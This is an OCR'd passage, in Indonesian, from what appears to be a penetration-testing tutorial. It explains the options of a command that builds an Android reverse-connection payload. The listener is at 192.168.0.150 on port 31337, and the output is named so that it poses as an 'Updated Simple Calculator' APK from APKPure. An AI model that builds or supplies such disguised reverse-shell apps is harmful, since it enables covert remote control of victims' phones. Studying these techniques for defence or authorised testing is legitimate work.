
mencoba melakukan koneksi balik (reverse) ke alamat
IP dan port yang ditentukan.
LHOST=192.168.0.150
: Ini adalah opsi untuk
menentukan alamat IP yang akan digunakan sebagai
host (dalam hal ini, alamat IP host adalah
"192.168.0.150").
LPORT=31337
: Ini adalah opsi untuk menentukan
nomor port yang akan digunakan untuk koneksi
(dalam hal ini, port yang digunakan adalah "31337").
-o "Updated Simple Calculator_2.1.0_Apkpure.apk"
:
Ini adalah opsi untuk menentukan nama dan lokasi
file yang akan dihasilkan. Dalam hal ini, payload yang
dihasilkan akan disimpan dalam file dengan nama
"Updated Simple Calculator_2.1.0_Apkpure.apk".